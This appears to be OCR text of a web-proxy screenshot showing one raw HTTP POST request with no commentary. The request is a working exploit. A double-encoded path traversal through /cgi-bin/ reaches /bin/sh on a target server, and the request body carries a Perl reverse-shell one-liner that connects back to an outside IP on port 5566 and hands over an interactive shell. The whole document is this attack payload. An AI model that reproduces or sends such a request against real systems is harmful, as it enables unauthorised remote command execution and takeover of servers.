 Raw Params Headers Hex
Raw
1 POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
2 Host: 123.58.236.76:63802
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 1
2
3 echo;perl -e 'use
Socket;$i="47.94.236.117";$p=5566;socket(S,PF_INET,SOCK_STREAM,getprotob
yname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">
&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'